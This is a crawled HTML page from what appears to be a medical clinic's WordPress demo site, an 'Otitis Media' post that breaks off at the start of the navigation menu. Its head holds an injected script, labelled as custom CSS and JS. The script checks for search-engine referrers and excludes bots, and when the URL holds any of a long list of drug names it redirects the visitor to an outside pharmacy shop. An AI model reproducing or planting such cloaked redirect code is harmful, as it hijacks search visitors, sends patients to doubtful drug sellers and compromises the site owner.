

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demo.pacificmedicalcare.net/otitis-media/
body_size: 72908
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://demo.pacificmedicalcare.net/xmlrpc.php" />

	<title> Pacific Medical Care | Otitis Media</title>
<meta name='robots' content='noindex, nofollow' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" Pacific Medical Care &raquo; Feed" href="https://demo.pacificmedicalcare.net/feed/" />
<link rel="alternate" type="application/rss+xml" title=" Pacific Medical Care &raquo; Comments Feed" href="https://demo.pacificmedicalcare.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" Pacific Medical Care &raquo; Otitis Media Comments Feed" href="https://demo.pacificmedicalcare.net/otitis-media/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://demo.pacificmedicalcare.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemo.pacificmedicalcare.net%2Fotitis-media%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://demo.pacificmedicalcare.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemo.pacificmedicalcare.net%2Fotitis-media%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://demo.pacificmedicalcare.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://demo.pacificmedicalcare.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-2555.disabled_footer_top .footer_top_holder, .postid-2555.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/style_dynamic.css?ver=1631766877' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1631766877' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1631695144' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1631695144' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1631695144' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1631695144' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://demo.pacificmedicalcare.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1631695144' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.1'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.1'  type='font/woff' crossorigin />
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://demo.pacificmedicalcare.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://demo.pacificmedicalcare.net/wp-json/wp/v2/posts/2555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demo.pacificmedicalcare.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://demo.pacificmedicalcare.net/otitis-media/" />
<link rel='shortlink' href='https://demo.pacificmedicalcare.net/?p=2555' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|ciprofloxacin|addyi|avana|biltricide|celexa|clenbuterol|doxycycline|elavil|finpecia|flexeril|hydroxychloroquine|mebendazole|methocarbamol|mounjaro|periactin|promethazine|robaxin|rybelsus|symbicort|trazodone|ventolin|vermox|vibramycin|voltaren|zithromax|zocor|aurogra|viagra|levitra|kamagra|tadalista|vidalista|sildalis|silvitra|malegra|tadapox|avana|silagra|dapoxetine|provigil|gabapentin|misoprostol|priligy|levothroid|nolvadex|zithromax|glucophage|buspar|dilucan|neurontin|ivermectin|stromectol|bimat|lisinopril|doxycycline|tinidazole|cytotec|careprost|zoloft|lexapro|imitrex|isotretinoin|valtrex|cipro|doryx|cymbalta|diflucan|lioresal|addyi|artvigil|atarax|antabuse|semaglutide|synthroid|cephalexin|cephalexin|zofran|keflex|flomax|wellbutrin|terramycin|buspar|acyclovir|valacyclovir|ampicillin|bupropion|propecia|protonix|azithromycin|amoxil|lasix|fildena|vilitra|Tamoxifen|super p force|careprost|diflucan|levothroid|lipitor|singulair|zydena|prevacid|omnacortil|oseltamivir|pregabalin|semaglutide|singulair|zofran|apixaban|aricept|biaxin|flexeril|fluoxetine|elavil|isotroin|levofloxacin|nizoral|prelone|prevacid|prograf|rotacaps|rybelsus|tamiflu|zydena)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                window.location.href = 'https://canadianrxmeds.com/shop/'; 
            }
        }
    })();

</script>

<!-- end Simple Custom CSS and JS -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.input.wpcf7-form-control.wpcf7-date, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-quiz, input.wpcf7-form-control.wpcf7-text, select.wpcf7-form-control.wpcf7-select, textarea.wpcf7-form-control.wpcf7-textarea{
	border:1px solid #ccc;
}
.page_header .header_top .right p{
	line-height:52px!important;
}
.contact-section .contact-inner-col .wpcf7-form-control.wpcf7-captchac{
	width:35%;
	margin-bottom:0!important;
	    position: relative;
    top: 7px;
    margin-left: 5px;
}

.contact-section .contact-inner-col .wpcf7-form-control.wpcf7-captchar{
	width:100%;
	line-height:25px;
	margin-top:15px;
}

.main-contact-section .contact-inner-col .wpcf7-form-control.wpcf7-captchac{
	width:auto;
	margin-bottom:0!important;
	    position: relative;
    top: 7px;
    margin-left: 5px;
}

.main-contact-section .contact-inner-col .wpcf7-form-control.wpcf7-captchar{
	width:100%;
	line-height:25px;
	margin-top:15px;
}
nav.main_menu>ul>li>a {
    padding: 0 8px;
}

		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2555 single-format-standard wp-theme-bridge wp-child-theme-bridge-child  side_area_uncovered_from_content qode-child-theme-ver-1.0.0 qode-theme-ver-24.3 qode-theme-bridge qode_header_in_grid elementor-default elementor-kit-5" itemscope itemtype="http://schema.org/WebPage">



	<section class="side_menu right ">
				<a href="#" target="_self" class="close_side_menu"></a>
		</section>

<div class="wrapper">
	<div class="wrapper_inner">

    
	<header class=" scroll_header_top_area  regular page_header">
    <div class="header_inner clearfix">
                <div class="header_top_bottom_holder">
            
            <div class="header_bottom clearfix" style='' >
                                <div class="container">
                    <div class="container_inner clearfix">
                                                    
                            <div class="header_inner_left">
                                									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                <div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://demo.pacificmedicalcare.net/" >
             <img itemprop="image" class="normal" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/img/logo.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/img/logo_white.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/img/logo.png" alt="Logo"/> 					</a>
	</div>
	</div>                                                            </div>
                                                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
                                                                                            <div class="header_bottom_right_widget_holder"><div class="widget_text header_bottom_widget widget_custom_html"><div class="textwidget custom-html-widget"><a class="header-button" href="tel:CAll Us (619) 333 8114 ">CAll Us (619) 333 8114 </a></div></div></div>
                                                                                                                                    <div class="side_menu_button">
                                                                                                                                                
	<a class="side_menu_button_link normal " href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-bars " ></i>	</a>
                                            </div>
                                        </div>
                                    </div>
                                
                                
                                <nav class="main_menu drop_down right">
                                    <ul id="menu-main-menu" class=""><li id="nav-menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://demo.pacificmedicalcare.net/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
